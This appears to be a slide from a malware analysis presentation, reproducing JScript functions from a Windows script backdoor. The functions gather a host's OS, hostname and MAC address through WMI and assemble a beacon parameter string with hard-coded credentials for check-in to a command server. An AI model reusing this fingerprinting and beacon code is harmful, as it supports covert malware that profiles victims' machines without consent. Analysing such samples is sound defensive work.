GenerateUrlParam: function() { var time = new Date(); $.sURLParam = "cstype=server&authname=servername&authpass=serverpass&hostname=" + $.sHostName + "&ostype=" + $.sOSType + "&macaddr=" + $.sMacAddress + "&owner=" + $.sOwner + "&version=" + $. version + "&runtime=" + $.runtime; $.sURLParam += "&t=" + time.getMinutes() + time.getSeconds(); },
GetOSInfo: function() { var e = new Enumerator($.WMI("Select * from Win32_OperatingSystem")); if (!e.atEnd()) { var item = e.item(); $.sOSType = item.Caption + item.ServicePackMajorVersion; $.sHostName = item.CSName; } }, GetMacAddress: function() { var e = new Enumerator( $.WMI( 'Select * from Win32_NetworkAdapter where PNPDeviceID like "%PCI%" and NetConnectionStatus=2' ) ); if (!e.atEnd()) { $.sMacAddress = e.item().MACAddress; } },
Receives commands and sends results:
9/11